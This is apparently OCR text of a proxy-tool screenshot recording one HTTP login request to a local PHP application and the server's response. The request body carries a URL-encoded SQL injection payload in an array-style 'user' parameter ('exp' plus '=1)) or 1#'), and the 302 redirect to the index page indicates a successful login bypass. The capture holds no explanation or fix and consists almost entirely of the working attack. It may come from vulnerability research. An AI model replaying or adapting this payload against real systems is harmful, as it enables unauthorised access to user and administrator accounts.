 Request
Raw Params Headers Hex
POST /index.php?m=Public&a=login HTTP/1.1
Host: 127.0.0.1:8888
Content-Length: 140
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/47.0.2526.73 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1:8888/index.php?m=Public&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,fr;q=0.2
Cookie: PHPSESSID=87e0c727fa18132d4308d6aee9f2c165; lum_main_menu_1=show;
lum_main_menu_2=hide; lum_main_menu_3=hide; lum_main_menu_5=hide; lum_main_menu_6=hide;
lum_main_menu_7=hide; lum_main_menu_8=hide; lum_main_menu_9=hide;
lum_d23e359f_think_language=zh-cn; lum_d23e359f_change_db_password=i%3A1%3B;
LUM_SESSION=433629833cbbae01190fbabad031c2f3;
input_safe_password_source_url=%2Findex.php%3Fm%3DIntro%26a%3Dlum_update_public%26ajax%3D
json%26; safe_password_right=1
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alxg-3.3
user[0]=exp&user[1]=%3d%31%29%29%20%6f%72%20%31#&verify=7319&question=0&hash_answer=&subm
it_type=&__hash__=a9108e9c272df2ac962527ef0bfb0de9
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Tue, 08 Dec 2015 04:30:07 GMT
Server: Apache/2.2.22 (Unix) PHP/5.2.17p1
X-Powered-By: PHP/5.2.17p1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: /index.php?m=Intro&a=index
Content-Length: 0
Content-Type: text/html; charset=UTF-8